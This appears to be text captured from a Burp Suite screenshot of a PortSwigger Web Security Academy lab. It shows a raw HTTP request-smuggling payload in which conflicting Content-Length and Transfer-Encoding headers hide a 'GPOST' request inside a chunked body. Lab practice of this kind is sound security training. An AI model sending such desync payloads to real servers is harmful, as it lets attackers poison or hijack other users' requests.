 Inspector
Selection 89 (0x59)
Selected text
GPOST /abc HTTP/1.1 \r \n
Content-Type: application/x-www-f
orm-urlencoded \r \n
Content-Length: 6 \r \n
Decoded from: URL encoding
GPOST /abc HTTP/1.1 \r \n
Content-Type: application/x-www-f
orm-urlencoded \r \n
Content-Length: 6 \r \n
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae500c4037b74a081865c3400e90087.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 59 \r \n
8 GPOST /abc HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 6 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14